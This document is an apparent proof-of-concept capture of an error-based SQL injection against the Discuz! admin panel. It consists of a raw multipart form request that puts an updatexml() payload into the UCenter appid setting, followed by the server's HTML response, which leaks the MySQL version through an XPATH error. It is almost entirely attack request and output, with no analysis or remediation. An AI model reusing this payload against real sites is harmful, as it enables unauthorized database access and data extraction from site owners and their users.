 -----------------------------387613027736576731998511173
Content-Disposition: form-data; name="formhash"
11035c5f
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="scrolltop"
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="anchor"
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="operation"
uc
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="settingnew[uc][appid]"
1'and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1);-- a
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="settingnew[uc][api]"
http://localhost:8888/discuz/uc_server
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------387613027736576731998511173
Content-Disposition: form-data; name="settingnew[uc][connect]"
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?p55" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'p55',
IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://localhost:8888/discuz/', JSPATH =
'static/js/';
21 </script>
22 <script src="static/js/common.js?p55" type="text/javascript"></script>
23 <script src="static/js/admincp.js?p55" type="text/javascript"></script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById(
'leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) +
admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent"></div><div id="ajaxwaitid"></div>
30 <div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>SELECT value
FROM [Table]vars WHERE name='noteexists1'and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1);-- a'<br />
<b>Error:</b>XPATH syntax error: '~5.7.26~'<br /><b>Errno:</b>1105<br />
31 </div>
32 </body>
33 </html>